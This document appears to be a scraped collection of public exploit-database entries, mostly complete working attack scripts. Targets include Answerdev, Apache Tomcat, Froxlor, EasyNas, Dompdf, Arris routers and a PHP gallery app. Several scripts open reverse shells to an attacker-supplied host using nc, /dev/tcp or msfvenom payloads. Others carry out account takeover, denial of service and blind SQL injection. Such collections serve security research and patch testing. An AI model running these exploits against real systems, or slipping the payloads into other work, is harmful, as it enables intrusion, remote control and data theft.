# Exploit Title: Answerdev 1.0.3 - Account Takeover # Date: Reported on Jan 24th 2023 # Exploit Author: Eduardo Pérez-Malumbres Cervera @blueudp # Vendor Homepage: https://answer.dev/ # Software Link: https://github.com/answerdev/answer # Version: 1.0.3 # Tested on: Ubuntu 22.04 / Debian 11 # CVE : CVE-2023-0744 from sys import argv import urllib3 from requests import post urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning) def ato(url: list, email: str) -> str: try: return f"Your Link: {''.join(url)}users/password-reset?code=" + \ post(f"{''.join(url)}answer/api/v1/user/password/reset", json={"e_mail": email}, verify=False).json()["data"] except Exception as err: return f"Cant reach URL: {err}" if __name__ == "__main__": if len(argv) != 3: print(f"Usage: {argv[0]} https://answer.domain/ myemail@localhost.com") exit() print(ato([argv[1] if argv[1].endswith("/") else argv[1] + "/"], str(argv[2])))
-
ImageMagick 7.1.0-49 - Arbitrary File Read
# Exploit Title: ImageMagick 7.1.0-49 - Arbitrary File Read # Google Dork: N/A # Date: 06/02/2023 # Exploit Author: Cristian 'void' Giustini # Vendor Homepage: https://imagemagick.org/ # Software Link: https://imagemagick.org/ # Version: <= 7.1.0-49 # Tested on: 7.1.0-49 and 6.9.11-60 # CVE : CVE-2022-44268 (CVE Owner: Metabase Q Team https://www.metabaseq.com/imagemagick-zero-days/) # Exploit pre-requirements: Rust # PoC : https://github.com/voidz0r/CVE-2022-44268
-
Apache Tomcat 10.1 - Denial Of Service
# Exploit Title: Apache Tomcat 10.1 - Denial Of Service # Google Dork: N/A # Date: 13/07/2022 # Exploit Author: Cristian 'void' Giustini # Vendor Homepage: https://tomcat.apache.org/ # Software Link: https://tomcat.apache.org/download-10.cgi # Version: <= 10.1 # Tested on: Apache Tomcat 10.0 (Docker) # CVE : CVE-2022-29885 (CVE Owner: 4ra1n) # Exploit pre-requirements: pip install pwntools==4.8.0 # Analysis : https://voidzone.me/cve-2022-29885-apache-tomcat-cluster-service-dos/ #!/usr/bin/env python3 # coding: utf-8 from pwn import * import time import threading import subprocess threads = [] def send_payload(): r = remote("localhost", 4000) while True: r.send(b"FLT2002" + b"A" * 10000) for _ in range(5): new_thread = threading.Thread(target=send_payload) threads.append(new_thread) new_thread.start() for old_thread in threads: old_thread.join()
-
Froxlor 2.0.3 Stable - Remote Code Execution (RCE)
#!/usr/bin/python3 # Exploit Title: Froxlor 2.0.3 Stable - Remote Code Execution (RCE) # Date: 2023-01-08 # Exploit Author: Askar (@mohammadaskar2) # CVE: CVE-2023-0315 # Vendor Homepage: https://froxlor.org/ # Version: v2.0.3 # Tested on: Ubuntu 20.04 / PHP 8.2 import telnetlib import requests import socket import sys import warnings import random import string from bs4 import BeautifulSoup from urllib.parse import quote from threading import Thread warnings.filterwarnings("ignore", category=3DUserWarning, module=3D'bs4') if len(sys.argv) !=3D 6: print("[~] Usage : ./froxlor-rce.py url username password ip port") exit() url =3D sys.argv[1] username =3D sys.argv[2] password =3D sys.argv[3] ip =3D sys.argv[4] port =3D sys.argv[5] request =3D requests.session() def login(): login_info =3D { "loginname": username, "password": password, "send": "send", "dologin": "" } login_request =3D request.post(url+"/index.php", login_info, allow_redi= rects=3DFalse) login_headers =3D login_request.headers location_header =3D login_headers["Location"] if location_header =3D=3D "admin_index.php": return True else: return False def change_log_path(): change_log_path_url =3D url + "/admin_settings.php?page=3Doverview&part= =3Dlogging" csrf_token_req =3D request.get(change_log_path_url) csrf_token_req_response =3D csrf_token_req.text soup =3D BeautifulSoup(csrf_token_req_response, "lxml") csrf_token =3D (soup.find("meta", {"name":"csrf-token"})["content"]) print("[+] Main CSRF token retrieved %s" % csrf_token) multipart_data =3D { "logger_enabled": (None, "0"), "logger_enabled": (None, "1"), "logger_severity": (None, "2"), "logger_logtypes[]": (None, "file"), "logger_logfile": (None, "/var/www/html/froxlor/templates/Froxlor/f= ooter.html.twig"), "logger_log_cron": (None, "0"), "csrf_token": (None, csrf_token), "page": (None, "overview"), "action": (None, ""), "send": (None, "send") =20 } req =3D request.post(change_log_path_url, files=3Dmultipart_data) response =3D req.text if "The settings have been successfully saved." in response: print("[+] Changed log file path!") return True else: return False def inject_template(): admin_page_path =3D url + "/admin_index.php" csrf_token_req =3D request.get(admin_page_path) csrf_token_req_response =3D csrf_token_req.text soup =3D BeautifulSoup(csrf_token_req_response, "lxml") csrf_token =3D (soup.find("meta", {"name":"csrf-token"})["content"]) onliner =3D "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} = {1} >/tmp/f".format(ip, port) payload =3D "{{['%s']|filter('exec')}}" % onliner data =3D { "theme": payload, "csrf_token": csrf_token, "page": "change_theme", "send": "send", "dosave": "", } req =3D request.post(admin_page_path, data, allow_redirects=3DFalse) try: location_header =3D req.headers["Location"] if location_header =3D=3D "admin_index.php": print("[+] Injected the payload sucessfully!") except: print("[-] Can't Inject payload :/") exit() handler_thread =3D Thread(target=3Dconnection_handler, args=3D(port,)) handler_thread.start() print("[+] Triggering the payload ...") req2 =3D request.get(admin_page_path) def connection_handler(port): print("[+] Listener started on port %s" % port) t =3D telnetlib.Telnet() s =3D socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.bind(("0.0.0.0", int(port))) s.listen(1) conn, addr =3D s.accept() print("[+] Connection received from %s" % addr[0]) t.sock =3D conn print("[+] Heads up, incoming shell!!") t.interact() if login(): print("[+] Successfully Logged in!") index_url =3D url + "/admin_index.php" request.get(index_url) if change_log_path(): inject_template() else: print("[-] Can't login")
-
EasyNas 1.1.0 - OS Command Injection
# Exploit Title: EasyNas 1.1.0 - OS Command Injection # Date: 2023-02-9 # Exploit Author: Ivan Spiridonov (ivanspiridonov@gmail.com) # Author Blog: https://xbz0n.medium.com # Version: 1.0.0 # Vendor home page : https://www.easynas.org # Authentication Required: Yes # CVE : CVE-2023-0830 #!/usr/bin/python3 import requests import sys import base64 import urllib.parse import time from requests.packages.urllib3.exceptions import InsecureRequestWarning # Disable the insecure request warning requests.packages.urllib3.disable_warnings(InsecureRequestWarning) if len(sys.argv) < 6: print("Usage: ./exploit.py http(s)://url username password listenerIP listenerPort") sys.exit() url = sys.argv[1] user = sys.argv[2] password = sys.argv[3] # Create the payload payload = "/bin/sh -i >& /dev/tcp/{}/{} 0>&1".format(sys.argv[4], sys.argv[5]) # Encode the payload in base64 payload = base64.b64encode(payload.encode()).decode() # URL encode the payload payload = urllib.parse.quote(payload) # Create the login data login_data = { 'usr':user, 'pwd':password, 'action':'login' } # Create a session session = requests.Session() # Send the login request print("Sending login request...") login_response = session.post(f"https://{url}/easynas/login.pl", data=login_data, verify=False) # Check if the login was successful if 'Login to EasyNAS' in login_response.text: print("Unsuccessful login") sys.exit() else: print("Login successful") # send the exploit request timeout = 3 try: exploit_response = session.get(f'https://{url}/easynas/backup.pl?action=backup&menu=none&.submit=Backup&name=%7cecho+{payload}+%7c+base64+-d+%7c+sudo+sh+%7c%7ca+%23', headers={'User-Agent':'Mozilla/5.0 Gecko/20100101 Firefox/72.0'}, timeout = timeout, verify=False) if exploit_response.status_code != 200: print("[+] Everything seems ok, check your listener.") else: print("[-] Exploit failed, system is patched or credentials are wrong.") except requests.exceptions.ReadTimeout: print("[-] Everything seems ok, check your listener.") sys.exit()
-
XWorm Trojan 2.1 - Null Pointer Derefernce DoS
#Exploit Author: XWorm Trojan 2.1 - Null Pointer Derefernce DoS # Exploit Author: TOUHAMI KASBAOUI # Vendor Homepage: https://blog.cyble.com/2022/08/19/evilcoder-project-selling-multiple-dangerous-tools-online/ # Software Link: N/A# Version: 2.1# Tested on: Windows 10 # CVE : N/A ================================================================== THE BUG : NULL pointer dereference -> DOS crash ================================================================== The sophisticated XWorm Trojan is well exploited by EvilCoder, where they collect different features such as ransomware and keylogger TAs to make it more risky for victims. The Trojan assigned to victims suffers from a NULL pointer deference vulnerability, which could lead to a denial of service for the server builder of the threat actor by getting his IP address and port of command and control. ================================================================== WINDBG ANALYSIS AFTER SENDING 1000 'A' BYTES ================================================================== (160.b98): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=0330c234 ebx=0113e8d4 ecx=00000000 edx=018c0000 esi=0330c234 edi=0113e55c eip=078f5a59 esp=0113e4f8 ebp=0113e568 iopl=0 nv up ei pl zr na pe nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246 builder!XWorm.Client.isDisconnected+0xa9: 078f5a59 8b01 mov eax,dword ptr [ecx] ds:002b:00000000=???????? ******************************************************************************* * * * Exception Analysis * * * ******************************************************************************* MethodDesc: 055a86b4 Method Name: XWorm.Client.isDisconnected() Class: 09fe9634 MethodTable: 055a86d8 mdToken: 06000730 Module: 01464044 IsJitted: yes CodeAddr: 078f59b0 Transparency: Critical MethodDesc: 055a86b4 Method Name: XWorm.Client.isDisconnected() Class: 09fe9634 MethodTable: 055a86d8 mdToken: 06000730 Module: 01464044 IsJitted: yes CodeAddr: 078f59b0 Transparency: Critical Failed to request MethodData, not in JIT code range KEY_VALUES_STRING: 1 Key : AV.Dereference Value: NullPtr Key : AV.Fault Value: Read Key : Analysis.CPU.mSec Value: 6406 Key : Analysis.DebugAnalysisManager Value: Create Key : Analysis.Elapsed.mSec Value: 12344 Key : Analysis.IO.Other.Mb Value: 152 Key : Analysis.IO.Read.Mb Value: 3 Key : Analysis.IO.Write.Mb Value: 181 Key : Analysis.Init.CPU.mSec Value: 48905 Key : Analysis.Init.Elapsed.mSec Value: 6346579 Key : Analysis.Memory.CommitPeak.Mb Value: 200 Key : CLR.BuiltBy Value: NET48REL1LAST_C Key : CLR.Engine Value: CLR Key : CLR.Version Value: 4.8.4515.0 Key : Timeline.OS.Boot.DeltaSec Value: 7496 Key : Timeline.Process.Start.DeltaSec Value: 6371 Key : WER.OS.Branch Value: vb_release Key : WER.OS.Timestamp Value: 2019-12-06T14:06:00Z Key : WER.OS.Version Value: 10.0.19041.1 Key : WER.Process.Version Value: 2.1.0.0 NTGLOBALFLAG: 0 PROCESS_BAM_CURRENT_THROTTLED: 0 PROCESS_BAM_PREVIOUS_THROTTLED: 0 APPLICATION_VERIFIER_FLAGS: 0 EXCEPTION_RECORD: (.exr -1) ExceptionAddress: 078f5a59 (builder!XWorm.Client.isDisconnected+0x000000a9) ExceptionCode: c0000005 (Access violation) ExceptionFlags: 00000000 NumberParameters: 2 Parameter[0]: 00000000 Parameter[1]: 00000000 Attempt to read from address 00000000 FAULTING_THREAD: 00000b98 PROCESS_NAME: builder.exe READ_ADDRESS: 00000000 ERROR_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%p referenced memory at 0x%p. The memory could not be %s. EXCEPTION_CODE_STR: c0000005 EXCEPTION_PARAMETER1: 00000000 EXCEPTION_PARAMETER2: 00000000 IP_ON_HEAP: 078f5a59 The fault address in not in any loaded module, please check your build's rebase log at <releasedir>\bin\build_logs\timebuild\ntrebase.log for module which may contain the address if it were loaded. STACK_TEXT: 0113e568 73140556 00000000 00000000 00000000 builder!XWorm.Client.isDisconnected+0xa9 0113e574 7314373a 0113e8d4 0113e5b8 732dd3f0 clr!CallDescrWorkerInternal+0x34 0113e5c8 7321f0d1 c887551e 00000000 0335b7dc clr!CallDescrWorkerWithHandler+0x6b 0113e608 7321f1d6 731d7104 0335b7dc 055ab280 clr!CallDescrWorkerReflectionWrapper+0x55 0113e90c 7212853c 00000000 0330a1dc 00000000 clr!RuntimeMethodHandle::InvokeMethod+0x838 0113e930 72114a9d 00000000 00000000 00000000 mscorlib_ni! 0113e94c 6e14bf55 00000000 00000000 00000000 mscorlib_ni! 0113e968 6e14be68 00000000 00000000 00000000 System_Windows_Forms_ni! 0113e990 72118604 00000000 00000000 00000000 System_Windows_Forms_ni! 0113e9f4 72118537 00000000 00000000 00000000 mscorlib_ni! 0113ea08 721184f4 00000000 00000000 00000000 mscorlib_ni! 0113ea24 6e14bdfa 00000000 00000000 00000000 mscorlib_ni! 0113ea40 6e14bb9a 00000000 00000000 00000000 System_Windows_Forms_ni! 0113ea80 6e13b07f 00000000 00000000 00000000 System_Windows_Forms_ni! 0113eacc 6e144931 00000000 00000000 00000000 System_Windows_Forms_ni! 0113ead8 6e1445f7 00000000 00000000 00000000 System_Windows_Forms_ni! 0113eaec 6e13af53 00000000 00000000 00000000 System_Windows_Forms_ni! 0113eaf4 6e13aee5 00000000 00000000 00000000 System_Windows_Forms_ni! 0113eb08 6e13a820 00000000 00000000 00000000 System_Windows_Forms_ni! 0113eb58 0146d08e 00000000 00000000 00000000 System_Windows_Forms_ni! WARNING: Frame IP not in any known module. Following frames may be wrong. 0113eb8c 7650148b 000606f4 0000c250 00000000 0x146d08e 0113ebb8 764f844a 05823e56 000606f4 0000c250 USER32!_InternalCallWinProc+0x2b 0113ec9c 764f61ba 05823e56 00000000 0000c250 USER32!UserCallWinProcCheckWow+0x33a 0113ed10 764f5f80 0113ed98 0113ed58 6e19e5ed USER32!DispatchMessageWorker+0x22a 0113ed1c 6e19e5ed 0113ed98 c9b28348 731410fc USER32!DispatchMessageW+0x10 0113ed58 6e14b44f 00000000 00000000 00000000 System_Windows_Forms_ni+0x22e5ed 0113eddc 6e14b03d 00000000 00000000 00000000 System_Windows_Forms_ni! 0113ee30 6e14ae93 00000000 00000000 00000000 System_Windows_Forms_ni! 0113ee5c 014b2694 00000000 00000000 00000000 System_Windows_Forms_ni! 0113ee84 014b2211 00000000 00000000 00000000 0x14b2694 0113eeac 014b1871 00000000 00000000 00000000 0x14b2211 0113eef8 014b08b7 00000000 00000000 00000000 0x14b1871 0113ef28 73140556 00000000 00000000 00000000 builder!XWorm.My.MyApplication.Main+0x6f 0113ef34 7314373a 0113efc4 0113ef78 732dd3f0 clr!CallDescrWorkerInternal+0x34 0113ef88 73149adb 00000000 030622ec 73171e90 clr!CallDescrWorkerWithHandler+0x6b 0113eff0 732bff7b 0113f0cc c8874202 01466f94 clr!MethodDescCallSite::CallTargetWorker+0x16a 0113f114 732c065a 0113f158 00000000 c8874096 clr!RunMain+0x1b3 0113f380 732c0587 00000000 c8874b72 00700000 clr!Assembly::ExecuteMainMethod+0xf7 0113f864 732c0708 c8874baa 00000000 00000000 clr!SystemDomain::ExecuteMainMethod+0x5ef 0113f8bc 732c082e c8874bea 00000000 732bc210 clr!ExecuteEXE+0x4c 0113f8fc 732bc235 c8874a2e 00000000 732bc210 clr!_CorExeMainInternal+0xdc 0113f938 7398fa84 84112dff 73a24330 7398fa20 clr!_CorExeMain+0x4d 0113f970 73a1e81e 73a24330 73980000 0113f998 mscoreei!_CorExeMain+0xd6 0113f980 73a24338 73a24330 76b600f9 00f94000 MSCOREE!ShellShim__CorExeMain+0x9e 0113f998 76b600f9 00f94000 76b600e0 0113f9f4 MSCOREE!_CorExeMain_Exported+0x8 0113f998 77997bbe 00f94000 3d39c64a 00000000 KERNEL32!BaseThreadInitThunk+0x19 0113f9f4 77997b8e ffffffff 779b8d3f 00000000 ntdll!__RtlUserThreadStart+0x2f 0113fa04 00000000 00000000 00000000 00000000 ntdll!_RtlUserThreadStart+0x1b STACK_COMMAND: ~0s ; .cxr ; kb SYMBOL_NAME: builder!XWorm.Client.isDisconnected+a9 MODULE_NAME: builder IMAGE_NAME: builder.exe FAILURE_BUCKET_ID: NULL_POINTER_READ_c0000005_builder.exe!XWorm.Client.isDisconnected OS_VERSION: 10.0.19041.1 BUILDLAB_STR: vb_release OSPLATFORM_TYPE: x86 OSNAME: Windows 10 IMAGE_VERSION: 2.1.0.0 FAILURE_ID_HASH: {ab0d02c5-881b-c628-2858-a241c5c41b1f} Followup: MachineOwner --------- TS: Exploitable - Data from Faulting Address controls Code Flow starting at builder!XWorm.Client.isDisconnected+0x00000000000000a9 (Hash=0xc8c3bc2d.0x7badd95a)
-
Provide Server v.14.4 XSS - CSRF & Remote Code Execution (RCE)
# Exploit Title: Provide Server v.14.4 XSS - CSRF & Remote Code Execution (RCE) # Date: 2023-02-10 # Exploit Author: Andreas Finstad # Version: < 14.4.1.29 # Tested on: Windows Server 2022 # CVE : CVE-2023-23286 POC: https://f20.be/blog/provide-server-14-4
-
FileZilla Client 3.63.1 - 'TextShaping.dl' DLL Hijacking
#--------------------------------------------------------- # Title: FileZilla Client 3.63.1 - 'TextShaping.dl' DLL Hijacking # Date: 2023-02-14 # Author: Bilal Qureshi # Vendor: https://filezilla-project.org/ # Version: 3.63.1 # Tested on: Windows 10 Pro 64-bit (10.0, Build 19044) #--------------------------------------------------------- Description: FileZilla is a free and open-source, cross-platform FTP application, consisting of FileZilla Client and FileZilla Server. Clients are available for Windows, Linux, and macOS. Both server and client support FTP and FTPS, while the client can in addition connect to SFTP servers. DLL Library named TextShaping.dll is not present at the FileZilla folder, this file can be loaded with the app. Make malicious .dll file via msfvenom msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=7777 -f dll -o TextShaping.sll place at the destination folder start listener via nc nc -lvp 7777 C:\PRogram Files\FileZilla FTP Client> C:\PRogram Files\FileZilla FTP Client>
-
TitanFTP 2.0.1.2102 - Path traversal to Remote Code Execution (RCE)
# Exploit Title: TitanFTP 2.0.1.2102 - Path traversal to Remote Code Execution (RCE) # Date: 02.14.2023 # Exploit Author: Andreas Finstad # Vendor Homepage: https://titanftp.com/ # Version: < 2.0.1.2102 # Tested on: Windows 2022 Server # CVE : CVE-2023-22629 Exploit and description here: https://f20.be/blog/titanftp Kind regards Andreas Finstad
-
Dompdf 1.2.1 - Remote Code Execution (RCE)
#!/usr/bin/python3 # Exploit Title: Dompdf 1.2.1 - Remote Code Execution (RCE) # Date: 16 February 2023 # Exploit Author: Ravindu Wickramasinghe (@rvizx9) # Vendor Homepage: https://dompdf.github.io/ # Software Link: https://github.com/dompdf/dompdf # Version: <1.2.1 # Tested on: Kali linux # CVE : CVE-2022-28368 # Github Link : https://github.com/rvizx/CVE-2022-28368 import subprocess import re import os import sys import curses import requests import base64 import argparse import urllib.parse from urllib.parse import urlparse def banner(): print(''' \033[2mCVE-2022-28368\033[0m - Dompdf RCE\033[2m PoC Exploit \033[0mRavindu Wickramasinghe\033[2m | rvz - @rvizx9 https://github.com/rvizx/\033[0mCVE-2022-28368 ''') exploit_font = b"AAEAAAAKAO+/vQADACBkdW0xAAAAAAAAAO+/vQAAAAJjbWFwAAwAYAAAAO+/vQAAACxnbHlmNXNj77+9AAAA77+9AAAAFGhlYWQH77+9UTYAAADvv70AAAA2aGhlYQDvv70D77+9AAABKAAAACRobXR4BEQACgAAAUwAAAAIbG9jYQAKAAAAAAFUAAAABm1heHAABAADAAABXAAAACBuYW1lAEQQ77+9AAABfAAAADhkdW0yAAAAAAAAAe+/vQAAAAIAAAAAAAAAAQADAAEAAAAMAAQAIAAAAAQABAABAAAALe+/ve+/vQAAAC3vv73vv73vv73vv70AAQAAAAAAAQAKAAAAOgA4AAIAADMjNTowOAABAAAAAQAAF++/ve+/vRZfDzzvv70ACwBAAAAAAO+/vRU4BgAAAADvv70m270ACgAAADoAOAAAAAYAAQAAAAAAAAABAAAATO+/ve+/vQASBAAACgAKADoAAQAAAAAAAAAAAAAAAAAAAAIEAAAAAEQACgAAAAAACgAAAAEAAAACAAMAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEADYAAwABBAkAAQACAAAAAwABBAkAAgACAAAAAwABBAkAAwACAAAAAwABBAkABAACAAAAcwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==" def get_ip_addresses(): output = subprocess.check_output(['ifconfig']).decode() ip_pattern = r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}' ip_addresses = re.findall(ip_pattern, output) ip_addresses = [ip for ip in ip_addresses if not ip.startswith('255')] ip_addresses = list(set(ip_addresses)) ip_addresses.insert(0, 'localhost') return ip_addresses def choose_ip_address(stdscr, ip_addresses): curses.curs_set(0) curses.noecho() stdscr.keypad(True) current_row = 0 num_rows = len(ip_addresses) stdscr.addstr("[ins]: please select an ip address, use up and down arrow keys, press enter to select.\n\n") while True: stdscr.clear() stdscr.addstr("[ins]: please select an ip address, use up and down arrow keys, press enter to select.\n\n") for i, ip_address in enumerate(ip_addresses): if i == current_row: stdscr.addstr(ip_address, curses.A_REVERSE) else: stdscr.addstr(ip_address) stdscr.addstr("\n") key = stdscr.getch() if key == curses.KEY_UP and current_row > 0: current_row -= 1 elif key == curses.KEY_DOWN and current_row < num_rows - 1: current_row += 1 elif key == curses.KEY_ENTER or key in [10, 13]: return ip_addresses[current_row] def help(): print(''' usage: ./dompdf-rce --inject <css-inject-endpoint> --dompdf <dompdf-instance> example: ./dompdf-rce --inject https://vuln.rvz/dev/convert-html-to-pdf?html= --dompdf https://vuln.rvz/dompdf/ notes: - Provide the parameters in the URL (regardless the request method) - Known Issues! - Testing with https://github.com/positive-security/dompdf-rce The program has been successfully tested for RCE on some systems where dompdf was implemented, But there may be some issues when testing with the dompdf-rce PoC at https://github.com/positive-security/dompdf-rce due to a known issue described at https://github.com/positive-security/dompdf-rce/issues/2. In this application, the same implementation was added for now. Although it may be pointless at the moment, you can still manually add the payload by copying the exploit_font.php file to ../path-to-dompdf-rce/dompdf/applicaiton/lib/fonts/exploitfont_normal_3f83639933428d70e74a061f39009622.php - more : https://www.cve.org/CVERecord?id=CVE-2022-28368 ''') sys.exit() def check_url(url): regex = re.compile( r'^(?:http|ftp)s?://' r'(?:(?:[A-Z0-9](?:[A-Z0-9-]{0,61}[A-Z0-9])?\.)+(?:[A-Z]{2,6}\.?|[A-Z0-9-]{2,}\.?)|' r'localhost|' r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3})' r'(?::\d+)?' r'(?:/?|[/?]\S+)$', re.IGNORECASE) if not re.match(regex, url): print(f"\033[91m[err]:\033[0m {url} is not a valid url") return False else: return True def final_param(url): query_start = url.rfind('?') if query_start == -1: query_start = url.rfind('&') if query_start == -1: return None query_string = url[query_start+1:] for param in reversed(query_string.split('&')): if '=' in param: name = param.split('=')[0] if name: return name return None if __name__ == '__main__': banner() ports = ['9001', '9002'] for port in ports: try: processes = subprocess.check_output(["lsof", "-i", "TCP:9001-9002"]).decode("utf-8") for line in processes.split("\n"): if "LISTEN" in line: pid = line.split()[1] port = line.split()[8].split(":")[1] if port == "9001" or port == "9002": os.system("kill -9 {}".format(pid)) print(f'\033[94m[inf]:\033[0m processes running on port {port} have been terminated') except: pass if len(sys.argv) == 1: print("\033[91m[err]:\033[0m no endpoints were provided. try --help") sys.exit(1) elif sys.argv[1] == "--help" or sys.argv[1] == "-h": help() elif len(sys.argv) > 1: parser = argparse.ArgumentParser(description='',add_help=False, usage="./dompdf-rce --inject <css-inject-endpoint/file-with-multiple-endpoints> --dompdf <dompdf-instance-endpoint>") parser.add_argument('--inject', type=str, help='[info] provide the url of the css inject endpoint', required=True) parser.add_argument('--dompdf', type=str, help='[info] provide the url of the dompdf instance', required=True) args = parser.parse_args() injectpoint = args.inject dompdf_url = args.dompdf if not check_url(injectpoint) and (not check_url(dompdf_url)): sys.exit() param=final_param(injectpoint) if param == None: print("\n\033[91m[err]: no parameters were provided! \033[0mnote: provide the parameters in the url (--inject-css-endpoint url?param=) ") sys.exit() ip_addresses = get_ip_addresses() sip = curses.wrapper(choose_ip_address, ip_addresses) print(f'\033[94m[inf]:\033[0m selected ip address: {sip}') shell = '''<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/'''+sip+'''/9002 0>&1'");?>''' print("\033[94m[inf]:\033[0m using payload: " +shell) print("\033[94m[inf]:\033[0m generating exploit.css and exploit_font.php files...") decoded_data = base64.b64decode(exploit_font).decode('utf-8') decoded_data += '\n' + shell css = ''' @font-face { font-family:'exploitfont'; src:url('http://'''+sip+''':9001/exploit_font.php'); font-weight:'normal'; font-style:'normal'; } ''' with open("exploit.css","w") as f: f.write(css) with open("exploit_font.php","w") as f: f.write(decoded_data) print("\033[94m[inf]:\033[0m starting http server on port 9001..") http_server = subprocess.Popen(['python', '-m', 'http.server', '9001']) url = "http://"+sip+":9001/exploit_font.php" echo_output = subprocess.check_output(['echo', '-n', url.encode()]) md5sum_output = subprocess.check_output(['md5sum'], input=echo_output) md5_hash = md5sum_output.split()[0].decode() print("\033[94m[inf]:\033[0m url hash: "+md5_hash) print("\033[94m[inf]:\033[0m filename: exploitfont_normal_"+md5_hash+".php") print("\033[94m[inf]:\033[0m sending the payloads..\n") url = injectpoint if url.endswith("/"): url = url[:-1] headers = { 'Host': urlparse(injectpoint).hostname, 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8', 'Accept-Language': 'en-US,en;q=0.5', 'Connection': 'close', 'Upgrade-Insecure-Requests': '1', 'Content-Type': 'application/x-www-form-urlencoded', } payload="<link rel=stylesheet href=\'http://"+sip+":9001/exploit.css\'>" data = '{\r\n"'+param+'": "'+payload+'"\r\n}' try: response1 = requests.get(url+urllib.parse.quote(payload),headers=headers,) response2 = requests.post(url, headers=headers, data=data, verify=False) except: print("\033[91m[err]:\033[0m failed to send the requests! check connection to the host") sys.exit() if response1.status_code == 200 or response2.status_code == 200: print("\n\033[92m[inf]: success!\033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: 200") else: print("\n\033[91m[err]: failed to send the exploit.css!\033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: "+str(response1.status_code)+","+str(response2.status_code)) print("\033[94m[inf]:\033[0m terminating the http server..") http_server.terminate() print("\033[93m[ins]:\033[0m start a listener on port 9002 (execute the command on another terminal and press enter)") print("\nnc -lvnp 9002") input("\n\033[93m[ins]:\033[0m press enter to continue!") print("\033[93m[ins]:\033[0m check for connections!") del headers['Content-Type'] url = dompdf_url if url.endswith("/"): url = url[:-1] url+="/lib/fonts/exploitfont_normal_"+md5_hash+".php" response = requests.get( url, headers=headers, verify=False, ) if response.status_code == 200: print("\n\033[92m[inf]: success!\033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: "+str(response.status_code)) else: print("\n\033[91m[err]: failed to trigger the payload! \033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: "+str(response.status_code)) print("\033[94m[inf]:\033[0m process complete!")
-
Arris Router Firmware 9.1.103 - Remote Code Execution (RCE) (Authenticated)
# Exploit Title: Arris Router Firmware 9.1.103 - Remote Code Execution (RCE) (Authenticated) # Date: 17/11/2022 # Exploit Author: Yerodin Richards # Vendor Homepage: https://www.commscope.com/ # Version: 9.1.103 # Tested on: TG2482A, TG2492, SBG10 # CVE : CVE-2022-45701 import requests import base64 router_host = "http://192.168.0.1" username = "admin" password = "password" lhost = "192.168.0.6" lport = 80 def main(): print("Authorizing...") cookie = get_cookie(gen_header(username, password)) if cookie == '': print("Failed to authorize") exit(-1) print("Generating Payload...") payload = gen_payload(lhost, lport) print("Sending Payload...") send_payload(payload, cookie) print("Done, check shell..") def gen_header(u, p): return base64.b64encode(f"{u}:{p}".encode("ascii")).decode("ascii") def no_encode_params(params): return "&".join("%s=%s" % (k,v) for k,v in params.items()) def get_cookie(header): url = router_host+"/login" params = no_encode_params({"arg":header, "_n":1}) resp=requests.get(url, params=params) return resp.content.decode('UTF-8') def set_oid(oid, cookie): url = router_host+"/snmpSet" params = no_encode_params({"oid":oid, "_n":1}) cookies = {"credential":cookie} requests.get(url, params=params, cookies=cookies) def gen_payload(h, p): return f"$\(nc%20{h}%20{p}%20-e%20/bin/sh)" def send_payload(payload, cookie): set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.1.0=16;2;", cookie) set_oid(f"1.3.6.1.4.1.4115.1.20.1.1.7.2.0={payload};4;", cookie) set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.3.0=1;66;", cookie) set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.4.0=64;66;", cookie) set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.5.0=101;66;", cookie) set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.9.0=1;2;", cookie) if __name__ == '__main__': main()
-
Art Gallery Management System Project in PHP v 1.0 - SQL injection
# Exploit Title: Art Gallery Management System Project in PHP v 1.0 - SQL injection # Date: 31-01-2023 # Exploit Author: Yogesh Verma # Vendor Homepage: https://y0gesh-verma.github.io/ # Software Link: https://phpgurukul.com/art-gallery-management-system-using-php-and-mysql/, https://phpgurukul.com/projects/Art-Gallery-MS-PHP.zip # Version: 1.0 # Tested on: Windows/Linux # CVE : CVE-2023-23156 #!/usr/bin/python import sys import requests tmp = requests.Session() db_name = "" database = "" if len(sys.argv) == 2: url = sys.argv[1] for i in range(1, 7): for j in range(32, 126): sql_payload = f"'UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,(select*from(select (ascii(substr(database(),{i},1))={j}))a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL'" data = {'pid': '-1' + sql_payload} r = tmp.get(url, params=data) if "Dimension : 1" in r.text: db_name += chr(j) database += db_name if len(db_name)>1: print('\n'+"Fetching current database :") print(database) print('\n'+"vulnerable to CVE-2023-23156") else: print("Not vulnerable to CVE-2023-23156") else: print("Error: Please provide the URL as an argument.") print("Example: script.py https://example.com/single-product.php")
-
atrocore 1.5.25 User interaction - Unauthenticated File upload - RCE
